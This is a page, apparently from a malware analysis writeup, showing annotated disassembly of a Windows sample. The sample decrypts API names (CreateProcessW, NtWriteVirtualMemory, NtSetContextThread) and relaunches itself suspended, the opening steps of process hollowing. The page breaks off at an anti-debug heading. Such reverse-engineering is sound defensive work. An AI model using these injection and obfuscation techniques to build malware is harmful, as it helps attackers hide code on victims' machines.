00403846 call LoadLibraryA ; kernel32.dll and few libraries
00403852 push 0FFFFFFFFh
00403854 push 0
00403856 push 0
00403858 push 0
0040385A push offset loc_403F30 ; lpStartAddress
0040385F push 0
00403861 push 0
00403863 mov dword_405A3C, 1
0040386D call CreateThread_
00403873 push eax
00403874 call off_40563C ; WaitForSingleObject
0040387A call IsPwrHibernateAllowed
Main work starts inside the thread at 00403900 , Where it decryptes and gets addresses for several Win API functions: CreateProcessW , ExitProcess , NtWriteVirtualMemory , NtSetContextThread , etc.
00403905 mov eax, [esp+344h+var_2C8]
0040390B push offset enc_CreateProcessW ; "CreateProcessW"
00403910 mov [esp+344h+var_2CC], 10007h
00403918 mov [esp+344h+var_324], eax
0040391C call DecryptString_
00403921 mov edx, ntdll
00403927 add esp, 4
0040392A push eax
0040392B xor ecx, ecx
0040392D mov eax, edx
0040392F call GetProcAddress__
00403934 mov CreateProcessW_, eax
00403939 mov eax, 0x4E6587D2
Creates itself as a new process in suspended mode and saves Context :
00403A20 push eax
00403A25 push edx
00403A26 push edi
00403A27 push edi
00403A28 push 4 ; CREATE_SUSPENDED
00403A2A push edi
00403A2B push edi
00403A2C push edi
00403A2D push ecx
00403A2E push eax ; C:\Users\John Doe\Desktop\sample.exe
00403A2F call CreateProcessW_ ; itself
00403A35 test eax, eax
00403A37 jz short loc_403A4E
▼ ▼
▣ ▣ ▣
00403A39 mov eax, [esp+344h+var_328] 00403A3D lea edx, [esp+344h+var_2C4] 00403A44 push edx 00403A45 push eax 00403A46 call _NtGetContextThread 00403A4C jmp short loc_403A59
▣ ▣ ▣
00403A4E 00403A4E loc_403A4E: 00403A4E push 14021D34h 00403A53 call ExitProcess_
▼ ▼
Anti-Debug:
6/13